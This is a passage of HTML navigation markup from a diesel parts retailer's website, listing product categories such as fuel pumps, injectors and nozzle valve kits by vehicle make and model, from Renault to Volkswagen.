<li class="cat-item cat-item-300"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c300/">Thalia</a></li>
<li class="cat-item cat-item-301"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c301/">Trafic</a></li>
<li class="cat-item cat-item-764"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c764/">Twingo</a></li>
<li class="cat-item cat-item-302"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c302/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1314 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1315"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1315/">Clio</a></li>
<li class="cat-item cat-item-1356"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1356/">Fluence</a></li>
<li class="cat-item cat-item-1316"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1316/">Kangoo</a></li>
<li class="cat-item cat-item-1317"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1317/">Megane</a></li>
<li class="cat-item cat-item-1318"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1318/">Modus</a></li>
<li class="cat-item cat-item-1348"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1348/">Scenic</a></li>
<li class="cat-item cat-item-1349"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1349/">Thalia</a></li>
<li class="cat-item cat-item-1319"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1319/">Twingo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-266 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/">Rover</a><ul class='children'>
<li class="cat-item cat-item-802 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c802/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-805"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c802/c805/">MG ZT</a></li>
<li class="cat-item cat-item-803"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c802/c803/">Rover 75</a></li>
	</ul>
</li>
<li class="cat-item cat-item-267 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c267/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-674"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c267/c674/">MG ZT</a></li>
<li class="cat-item cat-item-675"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c267/c675/">Rover 75</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-261 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/">Saab</a><ul class='children'>
<li class="cat-item cat-item-263 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c263/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-264"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c264/">93</a></li>
<li class="cat-item cat-item-265"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c265/">95</a></li>
	</ul>
</li>
<li class="cat-item cat-item-262 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c262/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-746"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c746/">93</a></li>
<li class="cat-item cat-item-766"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c766/">95</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-258 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/">Samsung</a><ul class='children'>
<li class="cat-item cat-item-259 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c259/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-260"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c259/c260/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1158 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1159"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/c1159/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1350 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1351"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/c1351/">SM3</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-256 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c256/">Scania</a><ul class='children'>
<li class="cat-item cat-item-257 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c256/c257/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1215"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c256/c257/c1215/">4 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-240 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/">Seat</a><ul class='children'>
<li class="cat-item cat-item-717 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1003"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1003/">Alhambra</a></li>
<li class="cat-item cat-item-735"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c735/">Altea</a></li>
<li class="cat-item cat-item-736"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c736/">Exeo</a></li>
<li class="cat-item cat-item-720"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c720/">Ibiza</a></li>
<li class="cat-item cat-item-738"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c738/">Leon</a></li>
<li class="cat-item cat-item-1121"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1121/">Toledo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-242 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-243"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c243/">Alhambra</a></li>
<li class="cat-item cat-item-245"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c245/">Altea</a></li>
<li class="cat-item cat-item-247"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c247/">Arosa</a></li>
<li class="cat-item cat-item-248"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c248/">Cordoba</a></li>
<li class="cat-item cat-item-664"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c664/">Exeo</a></li>
<li class="cat-item cat-item-250"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c250/">Ibiza</a></li>
<li class="cat-item cat-item-253"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c253/">Leon</a></li>
<li class="cat-item cat-item-254"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c254/">Toledo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-923 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c923/">Setra</a><ul class='children'>
<li class="cat-item cat-item-924 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c923/c924/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1216"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c923/c924/c1216/">Comfort</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-228 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/">Skoda</a><ul class='children'>
<li class="cat-item cat-item-718 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-852"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c852/">Octavia</a></li>
<li class="cat-item cat-item-1007"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c1007/">Roomster</a></li>
<li class="cat-item cat-item-719"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c719/">Superb</a></li>
<li class="cat-item cat-item-721"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c721/">Yeti</a></li>
	</ul>
</li>
<li class="cat-item cat-item-229 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-230"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c230/">Fabia</a></li>
<li class="cat-item cat-item-232"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c232/">Octavia</a></li>
<li class="cat-item cat-item-234"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c234/">Praktik</a></li>
<li class="cat-item cat-item-1399"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c1399/">Rapid</a></li>
<li class="cat-item cat-item-235"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c235/">Roomster</a></li>
<li class="cat-item cat-item-237"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c237/">Superb</a></li>
<li class="cat-item cat-item-239"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c239/">Yeti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-222 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/">Smart</a><ul class='children'>
<li class="cat-item cat-item-223 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-224"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c224/">Cabrio</a></li>
<li class="cat-item cat-item-807"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c807/">City-Coupe</a></li>
<li class="cat-item cat-item-974"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c974/">ForFour</a></li>
<li class="cat-item cat-item-808"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c808/">Fortwo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-666 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c666/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-793"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c666/c793/">Forfour</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-784 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/">Spare Parts Catalogue</a><ul class='children'>
<li class="cat-item cat-item-1023"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1023/">Delphi Accessories</a></li>
<li class="cat-item cat-item-1030"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1030/">Delphi Common Rail Sensors</a></li>
<li class="cat-item cat-item-1015"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1015/">Delphi Control Valves</a></li>
<li class="cat-item cat-item-1034"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1034/">Delphi Drive Shafts</a></li>
<li class="cat-item cat-item-1047"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1047/">Delphi Extractor Tools</a></li>
<li class="cat-item cat-item-1027"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1027/">Delphi Inlet Metering Valve Kits</a></li>
<li class="cat-item cat-item-1031"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1031/">Delphi Tool & Repair Kits</a></li>
<li class="cat-item cat-item-1032"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1032/">Delphi Venturi Kits</a></li>
<li class="cat-item cat-item-1296"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1296/">DENSO Control Valves</a></li>
</ul>
</li>
<li class="cat-item cat-item-5273"><a href="http://www.ribblevalleydiesels.co.uk/product-category/special-offer/">Special Offers</a></li>
<li class="cat-item cat-item-1191 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/">Ssangyong</a><ul class='children'>
<li class="cat-item cat-item-1196 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1217"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1217/">Actyon</a></li>
<li class="cat-item cat-item-1218"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1218/">Kyron</a></li>
<li class="cat-item cat-item-1219"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1219/">Rexton</a></li>
<li class="cat-item cat-item-1220"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1220/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1280 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1281"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1281/">Actyon</a></li>
<li class="cat-item cat-item-1282"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1282/">Kyron</a></li>
<li class="cat-item cat-item-1290"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1290/">Rexton</a></li>
<li class="cat-item cat-item-1291"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1291/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1192 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1221"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1221/">Actyon</a></li>
<li class="cat-item cat-item-1222"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1222/">C 200</a></li>
<li class="cat-item cat-item-1223"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1223/">Korando</a></li>
<li class="cat-item cat-item-1224"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1224/">Kyron</a></li>
<li class="cat-item cat-item-1225"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1225/">Rexton</a></li>
<li class="cat-item cat-item-1226"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1226/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1328 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1332"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1332/">Actyon</a></li>
<li class="cat-item cat-item-1329"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1329/">Kyron</a></li>
<li class="cat-item cat-item-1330"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1330/">Rexton</a></li>
<li class="cat-item cat-item-1331"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1331/">Rodius/Stavic</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-213 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/">Suzuki</a><ul class='children'>
<li class="cat-item cat-item-215 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-219"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c219/">Grand Vitara</a></li>
<li class="cat-item cat-item-915"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c915/">Ignis</a></li>
<li class="cat-item cat-item-220"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c220/">Jimny</a></li>
<li class="cat-item cat-item-916"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c916/">Swift</a></li>
<li class="cat-item cat-item-846"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c846/">SX4</a></li>
<li class="cat-item cat-item-832"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c832/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1252 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1256"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1256/">Jimny</a></li>
<li class="cat-item cat-item-1279"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1279/">Liana</a></li>
	</ul>
</li>
<li class="cat-item cat-item-214 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c216/">Grand Vitara</a></li>
<li class="cat-item cat-item-867"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c867/">Ignis</a></li>
<li class="cat-item cat-item-801"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c801/">Jimny</a></li>
<li class="cat-item cat-item-1175"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c1175/">Liana</a></li>
<li class="cat-item cat-item-868"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c868/">Swift</a></li>
<li class="cat-item cat-item-217"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c217/">SX4</a></li>
<li class="cat-item cat-item-869"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c869/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1352 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1353"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1353/">Jimny</a></li>
<li class="cat-item cat-item-1360"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1360/">Liana</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1184 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/">Tata</a><ul class='children'>
<li class="cat-item cat-item-1195 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1383"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1383/">Indica</a></li>
<li class="cat-item cat-item-1384"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1384/">Indigo</a></li>
<li class="cat-item cat-item-1385"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1385/">Marina</a></li>
<li class="cat-item cat-item-1227"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1227/">Safari</a></li>
<li class="cat-item cat-item-1228"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1228/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1286 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1288"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1288/">Aria</a></li>
<li class="cat-item cat-item-1287"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1287/">Safari</a></li>
<li class="cat-item cat-item-1289"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1289/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1185 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1229"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1229/">Aria</a></li>
<li class="cat-item cat-item-1230"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1230/">Indigo</a></li>
<li class="cat-item cat-item-1231"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1231/">Marina</a></li>
<li class="cat-item cat-item-1232"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1232/">Safari</a></li>
<li class="cat-item cat-item-1233"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1185/c1233/">Xenon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-196 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/">Toyota</a><ul class='children'>
<li class="cat-item cat-item-197 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-992"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c992/">Auris</a></li>
<li class="cat-item cat-item-199"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c199/">Avensis</a></li>
<li class="cat-item cat-item-1393"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1393/">Aygo</a></li>
<li class="cat-item cat-item-872"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c872/">Corolla</a></li>
<li class="cat-item cat-item-1297"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1297/">Dyna</a></li>
<li class="cat-item cat-item-1298"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1298/">Hiace</a></li>
<li class="cat-item cat-item-1299"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1299/">Hilux</a></li>
<li class="cat-item cat-item-990"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c990/">iQ</a></li>
<li class="cat-item cat-item-201"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c201/">Landcruiser</a></li>
<li class="cat-item cat-item-873"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c873/">Previa</a></li>
<li class="cat-item cat-item-874"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c874/">RAV4</a></li>
<li class="cat-item cat-item-991"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c991/">Urban Cruiser</a></li>
<li class="cat-item cat-item-1108"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c1108/">Verso</a></li>
<li class="cat-item cat-item-982"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c197/c982/">Yaris</a></li>
	</ul>
</li>
<li class="cat-item cat-item-198 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1292"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c1292/">4Runner</a></li>
<li class="cat-item cat-item-204"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c204/">Auris</a></li>
<li class="cat-item cat-item-205"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c205/">Avensis</a></li>
<li class="cat-item cat-item-206"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c206/">Aygo</a></li>
<li class="cat-item cat-item-207"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c207/">Corolla</a></li>
<li class="cat-item cat-item-208"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c208/">Corolla Verso</a></li>
<li class="cat-item cat-item-926"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c926/">Dyna</a></li>
<li class="cat-item cat-item-212"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c212/">Hiace</a></li>
<li class="cat-item cat-item-209"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c209/">Hilux</a></li>
<li class="cat-item cat-item-210"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c210/">Landcruiser</a></li>
<li class="cat-item cat-item-688"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c688/">Previa</a></li>
<li class="cat-item cat-item-211"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c211/">RAV4</a></li>
<li class="cat-item cat-item-906"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c196/c198/c906/">Yaris</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-9453"><a href="http://www.ribblevalleydiesels.co.uk/product-category/uncategorised/">Uncategorised</a></li>
<li class="cat-item cat-item-1414 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1414/">Valtra</a><ul class='children'>
<li class="cat-item cat-item-1415 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1416"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1414/c1415/c1416/">BC7500</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-169 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/">Vauxhall</a><ul class='children'>
<li class="cat-item cat-item-170 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-917"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c917/">Agila</a></li>
<li class="cat-item cat-item-975"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c975/">Antara</a></li>
<li class="cat-item cat-item-185"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c185/">Astra</a></li>
<li class="cat-item cat-item-186"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c186/">Combo</a></li>
<li class="cat-item cat-item-187"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c187/">Corsa</a></li>
<li class="cat-item cat-item-927"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c927/">Insignia</a></li>
<li class="cat-item cat-item-188"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c188/">Meriva</a></li>
<li class="cat-item cat-item-189"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c189/">Movano</a></li>
<li class="cat-item cat-item-1106"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c1106/">Omega</a></li>
<li class="cat-item cat-item-191"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c191/">Signum</a></li>
<li class="cat-item cat-item-828"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c828/">Tigra</a></li>
<li class="cat-item cat-item-193"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c193/">Vectra</a></li>
<li class="cat-item cat-item-194"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c194/">Vivaro</a></li>
<li class="cat-item cat-item-195"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c170/c195/">Zafira</a></li>
	</ul>
</li>
<li class="cat-item cat-item-171 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-172"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c172/">Agila</a></li>
<li class="cat-item cat-item-899"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c899/">Antara</a></li>
<li class="cat-item cat-item-173"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c173/">Astra</a></li>
<li class="cat-item cat-item-174"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c174/">Combo</a></li>
<li class="cat-item cat-item-175"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c175/">Corsa</a></li>
<li class="cat-item cat-item-795"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c795/">Insignia</a></li>
<li class="cat-item cat-item-176"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c176/">Meriva</a></li>
<li class="cat-item cat-item-177"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c177/">Movano</a></li>
<li class="cat-item cat-item-178"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c178/">Omega</a></li>
<li class="cat-item cat-item-179"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c179/">Signum</a></li>
<li class="cat-item cat-item-864"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c864/">Tigra</a></li>
<li class="cat-item cat-item-182"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c182/">Vectra</a></li>
<li class="cat-item cat-item-183"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c183/">Vivaro</a></li>
<li class="cat-item cat-item-184"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c169/c171/c184/">Zafira</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-131 cat-parent current-cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c131/">Volkswagen</a><ul class='children'>
